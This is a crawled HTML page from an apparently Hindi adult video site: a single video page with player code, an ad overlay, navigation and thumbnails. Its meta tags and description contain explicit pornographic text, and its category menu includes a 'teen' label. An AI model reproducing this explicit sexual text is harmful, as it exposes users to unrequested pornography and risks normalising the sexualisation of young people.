

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD-4152.html
body_size: 13850
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 inverted-colors" lang="in"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only inverted-colors" lang="in"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only inverted-colors" lang="in"><![endif]-->
<!--[if gte IE 9]><!--><html class="no-js no-filter inverted-colors" lang="in"><!--<![endif]-->
    <head>
         
        <meta charset="UTF-8">
        <title>कॉलेज गर्ल ने लंड चूसा - इंडियनसेक्स.com</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="author" content="इंडियनसेक्स.com">
        <meta name="description" content="उसने अपना चूत काले से लड़के से चुदवाई फिर उसका लंड अपने मुँह में डाल कर उसे जबरदस्त चूसने लगी और लंड लेकर वे ख़ुश हो गई लड़के ने लंड का सारा पानी छोड़ दिया">
        <meta name="keywords" content="भारतीय सेक्स, देसी सेक्स, देसी एमएमएस, एचडी पॉर्न, भारतीय सेक्स कथानक, मल्लु, पंजाबी">
		<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"/>
		<meta name="msvalidate.01" content="7D992A3EF4286D4F9C608F45E7B08631" />
        <link rel="canonical" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/क-ल-ज-गर-ल-न-ल-ड-च-स-4152.html">
        <link rel="stylesheet" media="screen" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/css/inc.css?v=9c">
        <link rel="manifest" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/js/manifest.json">
        <link rel="shortcut icon" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/fav.png" type="image/x-icon">
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name" content="इंडियनसेक्स.com">
        <link rel="icon" sizes="192x192" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/chrome-touch-icon-192x192.png">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="इंडियनसेक्स.com">
        <link rel="apple-touch-icon" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/apple-touch-icon.png">
        <meta name="msapplication-TileImage" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/touch/ms-touch-icon-144x144-precomposed.png">
        <meta name="msapplication-TileColor" content="#000000">
        <meta property="og:image" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/73d6f5ccce6ca04da15eb2239359bd61.mp4-2.jpg">
        <meta property="og:title" content="कॉलेज गर्ल ने लंड चूसा">
        <meta property="og:description" content="उसने अपना चूत काले से लड़के से चुदवाई फिर उसका लंड अपने मुँह में डाल कर उसे जबरदस्त चूसने लगी और लंड लेकर वे ख़ुश हो गई लड़के ने लंड का सारा पानी छोड़ दिया">
        <meta property="og:url" content="">
        <meta property="og:image:type" content="image/jpeg">
        <meta property="og:image:width" content="280">
        <meta property="og:image:height" content="170">
                <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@porno_addicted" />
        <meta name="twitter:title" content="कॉलेज गर्ल ने लंड चूसा - इंडियनसेक्स.com" />
        <meta name="twitter:description" content="उसने अपना चूत काले से लड़के से चुदवाई फिर उसका लंड अपने मुँह में डाल कर उसे जबरदस्त चूसने लगी और लंड लेकर वे ख़ुश हो गई लड़के ने लंड का सारा पानी छोड़ दिया" />
        <meta name="twitter:image" content="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/73d6f5ccce6ca04da15eb2239359bd61.mp4-2.jpg" />
        <script>var domainName = 'xn--i1bj7b6b9a3bzdb2d9d3c.com';var _basehttp='https://xn--i1bj7b6b9a3bzdb2d9d3c.com', settings = {};</script>    </head>
    <body class="page-video">
                <section class="page-wrap">
            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">
            <div class="row">
                <!-- logo -->
                <div class="logo-col col">
                    <div class="logo-inner-col inner-col">
                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com" title="इंडियनसेक्स.com"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/templates/xnxxx/images/logo.png" alt="होम - इंडियनसेक्स.com"></a>
                    </div>
                </div>
                <!-- logo END -->
                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col" style="margin-left:-20px;">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>
                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="खोज" value="" name="q" class="">
                                <select name="type" class="selectpicker" id="search-select" data-style="btn-selectpicker">
                                    <option selected value="" data-content="<span class='icon i-all'></span><span class='sub-label'>सब</span>">सब</option>
                                    <option  value="videos" data-content="<span class='icon i-video'></span><span class='sub-label'>वीडियो</span>">वीडियो</option>
                                    <option  value="photos" data-content="<span class='icon i-photo'></span><span class='sub-label'>इमेजिस</span>">इमेजिस</option>
                                    <option  value="members" data-content="<span class='icon i-group'></span><span class='sub-label'>समुदाय</span>">समुदाय</option>
									<!--<option  value="models" data-content="<span class='icon i-star'></span><span class='sub-label'>Pornstars</span>">Pornstars</option>-->
                                </select>
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->
                <!-- lang -->
<!--
                <div class="lang-col col col-right">
                    <div class="lang-inner-col inner-col">
							<button id="sLang" class="lang-select">
								<span class="flag-img flag-selected">
									<img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/flags/in.png" alt="">
								</span>
							</button>
                    </div>
                </div>
-->
                <!-- lang END -->
                <!-- dim -->
                <div class="dim-col col">
                    <div class="dim-inner-col inner-col" style="border:0">

                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/change-colors" rel="nofollow" title=" रंग बदलें" class="dim-link" data-mb="invert-colors"><span class="icon i-bulp"></span></a>
                    </div>
                </div>
                <!-- dim END -->
                            </div>
        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">
                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com" title="होम"><span class="icon i-home"></span><span class="sub-label">होम</span></a></li>
                                <li data-mb="expand-mobile" class="menu-el has-list plain-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" title=" चलचित्र"><span class="icon i-video"></span><span class="sub-label"> चलचित्र</span><span class="icon i-caret-down"></span></a>
                                    <ul>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/videos/" title="सबसे हाल का">सबसे हाल का</a></li>
										<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-viewed/" title="सबसे ज्यादा देखा गया">सबसे ज्यादा देखा गया</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/top-rated/" title="टॉप रेटेड">टॉप रेटेड</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/most-discussed/" title="सबसे अधिक चर्चा की गई">सबसे अधिक चर्चा की गई</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/longest/" title=" सबसे लंबे समय तक"> सबसे लंबे समय तक</a></li>
                                    </ul>
                                </li>
                                <li data-mb="expand-mobile" class="menu-el has-list plain-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/" title="एल्बम"><span class="icon i-photo"></span><span class="sub-label">एल्बम</span><span class="icon i-caret-down"></span></a>
                                    <ul>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/" title="सबसे हाल का">सबसे हाल का</a></li>
										<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/most-viewed/" title="सबसे ज्यादा देखा गया">सबसे ज्यादा देखा गया</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/top-rated/" title="टॉप रेटेड">टॉप रेटेड</a></li>
                                        <li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/photos/most-discussed/" title="सबसे अधिक चर्चा की गई">सबसे अधिक चर्चा की गई</a></li>
                                    </ul>
                                </li>
                                <li data-mb="expand-mobile" class="menu-el has-list">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/" title="श्रेणियाँ" data-load="categories"><span class="icon i-categories"></span><span class="sub-label">श्रेणियाँ</span><span class="icon i-caret-down"></span></a>
                                    <div class="extended-categories">
                                        <div class="wrapper">
                                            <div class="row">
<!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/58/अरब/" title="अरब">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat58.jpg" alt="अरब">
                            </span>
            <span class="item-info"><span class="title">अरब</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/91/ऊपर-ऊपर-स-च-द-ई/" title="ऊपर ऊपर से चुदाई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat91.jpg" alt="ऊपर ऊपर से चुदाई">
                            </span>
            <span class="item-info"><span class="title">ऊपर ऊपर से चुदाई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/80/एच-ड-प-र-न/" title="एच् डी पोर्न">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat80.jpg" alt="एच् डी पोर्न">
                            </span>
            <span class="item-info"><span class="title">एच् डी पोर्न</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/89/एनआरआई/" title="एनआरआई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat89.jpg" alt="एनआरआई">
                            </span>
            <span class="item-info"><span class="title">एनआरआई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/88/एमएमएस/" title="एमएमएस">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat88.jpg" alt="एमएमएस">
                            </span>
            <span class="item-info"><span class="title">एमएमएस</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/59/एश-य-ई/" title="एशियाई">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat59.jpg" alt="एशियाई">
                            </span>
            <span class="item-info"><span class="title">एशियाई</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/66/क-स-ट-ग/" title="कास्टिंग">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat66.jpg" alt="कास्टिंग">
                            </span>
            <span class="item-info"><span class="title">कास्टिंग</span></span>
        </a>
    </div>
</div>
<!-- item END --><!-- item -->
<div class="item-col item--channel col">
    <div class="item-inner-col inner-col">
        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/103/क-श-र/" title="किशोर">
            <span class="image">
                                    <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat103.jpg" alt="किशोर">
                            </span>
            <span class="item-info"><span class="title">किशोर</span></span>
        </a>
    </div>
</div>
<!-- item END -->                                                <!-- cat-item -->
                                                <div class="cat-item-col cat-item--more item-col item--channel col">
                                                    <div class="cat-item-inner-col inner-col">
                                                        <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/" title="श्रेणियाँ">
                                                            <span class="image">
                                                                <span class="icon i-plus"></span>
                                                            </span>
                                                            <span class="item-info">
                                                                <span class="title">
                                                                    श्रेणियाँ                                                                </span>
                                                            </span>
                                                        </a>
                                                    </div>
                                                </div>
                                                <!-- cat-item END -->
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/pornstars/" title="मॉडल "><span class="icon i-star"></span><span class="sub-label">मॉडल </span></a></li>
                                <!--
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/members/" title="समुदाय"><span class="icon i-group"></span><span class="sub-label">समुदाय</span></a></li>
                                <li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/paysites/" title=" भुगतान साइट"><span class="icon i-money"></span><span class="sub-label"> भुगतान साइट</span></a></li>-->
								<li class="menu-el"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/tags" title="टैग"><span class="icon i-tags"></span><span class="sub-label">टैग</span></a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->
                </div>
            </div>
        </div>
    </section>
</section>            <section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-top col" style="margin-bottom: 0">
                <div class="aff-inner-col inner-col">
</div>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
        </div>
    </div>
</div>                    <div class="row">
                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">
                                <!-- main -->
                                <main class="main-col item-page">
                                    <div class="main-inner-col inner-col">
                                        <div class="box-container">
                                            <div class="inner-box-container">
                                                <!-- title END -->
                                                <div class="row"><div class="stage-col col">
    <div class="stage-inner-col inner-col">
                <div class="inner-stage" style='padding-top: 56.25%'>
                <script src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/includes/videojs/all_video.js'></script>
    <link href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/includes/videojs/all_video.css" rel="stylesheet">

    <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls="controls" preload="auto" poster="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/73d6f5ccce6ca04da15eb2239359bd61.mp4-2b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90}}}'>
        <source src="https://cdn.xn--i1bj7b6b9a3bzdb2d9d3c.com/video/x/indian/indians876.mp4" type='video/mp4'>
		<track kind="metadata" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/webvtt/4152.vtt"></track>
        <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
    </video>
	<script>
		var videojsPlayer = videojs('thisPlayer'); 
	</script>
		
		<div id="playerOverlay">
<div style="height: 100px">
<!-- TubeAdvertising - https://xn- -i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x100 -->
<iframe src="https://smart.tubeadvertising.eu/b/?k=5da5eab996eaf&s=2" width="300" height="250" frameborder="0"></iframe>
</div>
<div><a class="btn btn-warning" id='playerClose' style="margin-top:0" onClick="$(this).parent().parent().hide(); videojsPlayer.play(); return false; " href='#'>Close &amp; Play</a></div>
		</div>
		<style>
		#playerOverlay {
			background:rgba(0,0,0,0.5);
			width: 320px;
			height: 100px;
			position:absolute;
			text-align: center;
			top: 45%;
			left: 50%;
			padding-top: 10px;
			margin-left: -160px;
			margin-top: -50px;
			z-index:3;
		}
		#playerClose { 
			display: inline-block;
			margin-top: 10px;
			font-weight: bold;
		}
		</style>

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	    <style>
        #thisPlayer { 
            display: block;
            width: 100%;
            height: 100%;
			position: relative;
        }
    </style>
		</div>
	</div>
</div>
<!-- stage END -->
    <div class="item-tr-col col">
        <div class="item-tr-inner-col inner-col vtt-thumbs-col">
            <div class="row vtt-thumbs">
                                    <a onClick='videojsPlayer.currentTime(75); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 01:15</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_015.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(155); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 02:35</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_031.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(235); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 03:55</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_047.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(315); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 05:15</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_063.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(395); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 06:35</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_079.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(475); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 07:55</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_095.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(555); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 09:15</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_111.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(635); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 10:35</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_127.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(715); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 11:55</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_143.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(795); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 13:15</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_159.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(875); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 14:35</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_175.jpg" alt="" />
					</a>
					                    <a onClick='videojsPlayer.currentTime(955); videojsPlayer.play(); return false;' href="#" class="thumb">
                        <span class="info">छलांग लगाओ 15:55</span>
                        <img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/6/73d6f5ccce6ca04da15eb2239359bd61.mp4/vtt_191.jpg" alt="" />
					</a>
								</div>
		</div>
	</div>
<div class="item-tr-col col">
    <div class="item-tr-inner-col inner-col">
        <h1>कॉलेज गर्ल ने लंड चूसा</h1>
        <div class="rating-col col">
            <div class="rating-inner-col inner-col">
                <ul id="rating_options" data-mb="thumbs-rating" data-opt-id="4152" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="पक्ष में मत देना"  data-opt-close="बंद करे" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="नीचे वोट करें"  data-opt-close="बंद करे" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">65%</li>
    <li class="li-vote-summary vote-summary-count total">(371)</li>
</ul>			</div>
		</div>
	</div>
</div>
<div class="item-tabs-col col">
    <div class="item-tabs-inner-col inner-col">
        <ul class="tabs-list">
            <li class="active"><a href="#" title="के बारे में" data-mb="tab" data-opt-tab="about"><span class="icon i-info"></span><span class="sub-label">के बारे में</span></a></li>
            <li class="hidden-xs">
                <a href="#comments" title="टिप्पणियाँ"><span class="icon i-commenting"></span><span
				class="sub-label">टिप्पणियाँ</span></a></li>
				<li><a data-mb="tab" href="#" title="शेयर" data-opt-tab="share"><span class="icon i-share"></span><span class="sub-label">शेयर</span></a></li>
				                    <li><a href="https://cdn.xn--i1bj7b6b9a3bzdb2d9d3c.com/video/x/indian/indians876.mp4" title="" data-mb="download" download="5de66586758cd.mp4"><span class="icon i-download"></span><span class="sub-label">डाउनलोड</span></a></li>
														<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4152" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" rel="nofollow"><span class="icon i-heart"></span></a></li>
								<li><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=reportVideo&id=4152" data-mb="modal" data-opt-type="iframe" data-opt-close="बंद करे" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title=" सामग्री की रिपोर्ट करें" rel="nofollow"><span class="icon i-flag"></span></a></li>
		</ul>
		
	</div>
</div>
<div class="tabs-col col">
    <div class="tabs-inner-col inner-col">
        <div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about" style="margin-bottom:-20px;">
            <div class="row">
                <div class="tab-block-col col">
                    <div class="tab-block-inner-col inner-col">
													<div class="d-container">
								<div class="main-description">
									एक बहुत ही प्यारी सी लड़की जो की अभी नई नई कॉलेज में पढने के लिए आई है उस ने एक काला से लड़का से करवाई अपनी चुदाई और साथ ही पहले उसने अपना चूत काले से लड़के से चुदवाई फिर उसका लंड अपने मुँह में डाल कर उसे जबरदस्त चूसने लगी और लंड लेकर वे ख़ुश हो गई और उस काले से लडके को भी इसकी चूत चोदने में मज़ा आ गया और उसने अपने लंड का सारा पानी छोड़ दिया								</div>
															</div>
						                        <div class="d-container">
                            <div class="submitter-container hidden-xs">
                                <span class="inner-wrapper">
                                    <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/user/john-157/" title="John">                                        <span class="avatar">
                                            <span class="avatar-img">
                                                <img src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/core/images/avatar_male.png'  alt= 'John'>											</span>
										</span>
                                        <span class="user-name">
                                            <span class="sub-label"> द्वारा प्रस्तुत</span>
                                            John										</span>
									</a>								</span>
							</div>
                            <div class="stats-container">
                                <ul class="stats-list">
                                    <li><span class="icon i-clock"></span><span class="sub-label">16:11</span></li>
                                    <li><span class="icon i-eye"></span><span class="sub-label">33501</span></li>
                                    <li><span class="icon i-calendar"></span><span class="sub-label">2020-07-17</span></li>
								</ul>
							</div>
                            <div class="sub-label paysite-logo">
                                							</div>
						</div>
																								                            <div>
																                                    <div class="d-container">
                                        <div class="tags-block categories-block">
                                            <span class="icon i-folder"></span>
                                            <span class="sub-label">श्रेणियाँ:</span>
                                            <br>
                                            <div style="max-height:108px;overflow-x:auto;overflow-y:hidden;white-space:nowrap" class="channels-scroll">
